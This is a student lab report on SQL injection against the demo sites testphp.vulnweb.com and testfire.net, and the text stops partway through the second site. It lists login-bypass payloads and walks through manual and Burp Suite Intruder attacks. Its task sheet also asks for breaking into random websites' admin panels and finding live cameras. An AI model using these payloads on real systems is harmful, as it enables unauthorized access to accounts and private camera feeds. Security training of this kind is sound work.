

|  |  |  |  |  |  |  |  |  |
| --- | --- | --- | --- | --- | --- | --- | --- | --- |
|  | | | | | | | | |
|  | | ****INFORMATION GATHERING AND**** ****EXPLOITATION**** | | | | |  | |
|  |  | | | | | | |  |
|  | | | |  |  | | | |
|  | | | | Sheik Arshad |  | | | |
|  | | | | Date31-03-2022Course titleCS_TALAKUNCHI**PROJECT 1** |  | | | |
|  | | |  | | |  | | |



|  |  |  |  |  |  |  |  |  |
| --- | --- | --- | --- | --- | --- | --- | --- | --- |
|  |  | | |  |  | | |  |
|  | INSTRUCTIONS | | | | | | |  |
|  |  | | |  |  | | |  |
|  |  | |  | | |  | |  |
|  |  |  | **Project submission:**  Take screen shots of each and every task mentioned and make a report of each project in Word format only. | | |  |  |  |
|  | | | | |
|  |  |  |  |
|  |  |



|  |  |  |  |  |  |  |  |  |
| --- | --- | --- | --- | --- | --- | --- | --- | --- |
|  | |  |  | | |  |  | |
|  | | THE PROCESS | | | | |  | |
|  | |  |  | | |  |  | |
|  | TASK 1 Take some random websites using Google hacking database and enter their admin panel using SQL Injections (Manual and using a tool called burp suite) | | | | | | |  |
|  | TASK 2 | | |  |  | | |  |
|  | Show some live cameras using Google hacking database. | | |  |  | | |  |

|  |  |  |  |  |  |  |
| --- | --- | --- | --- | --- | --- | --- |
|  | TASK: 1 | | | | |  |
|  | |  |  |  |  | |
|  |  | | | | |  |

* **Websites worked on:**
* [**http://testphp.vulnweb.com**](http://testphp.vulnweb.com)
* [**http://testfire.net/index.jsp**](http://testfire.net/index.jsp)

**SQL Injection Authentication Bypass Payloads –**

* admin' --
* admin' #
* admin'/*
* admin' or '1'='1
* admin' or '1'='1'--
* admin' or '1'='1'#
* admin' or '1'='1'/*
* admin'or 1=1 or ''='
* admin' or 1=1
* admin' or 1=1--
* admin' or 1=1#
* admin' or 1=1/*
* admin') or ('1'='1
* admin') or ('1'='1'--
* admin') or ('1'='1'#

**1.** [**http://testphp.vulnweb.com**](http://testphp.vulnweb.com)



1. **Manual SQL Injection :**

Username : admin' or '1'='1

Password : admin' or '1'='1



**On Login :**



***“ Successfully bypassed Authentication ”***

1. **Using Burp Suite:**





>> Pressing “Login” captures the request.



>> Send the captured Request to intruder.





>> **Choose the Attack Type.**

1. Sniper
2. Battering Ram
3. Pitchfork
4. Cluster Bomb

>> Go to Payloads Tab and add payloads.



>> **Start the Attack**



**STATUS CODE : 200 🡪 OK**

**>>** To Show response in Browser





>> Copy the address and paste it in Browser to bypass the authentication.



***“ Successfully bypassed Authentication”***

**2.** [**http://testfire.net/index.jsp**](http://testfire.net/index.jsp)



**Manual SQL Injection :**

Username : admin'--

Password : “Any random characters “



**On Login :**

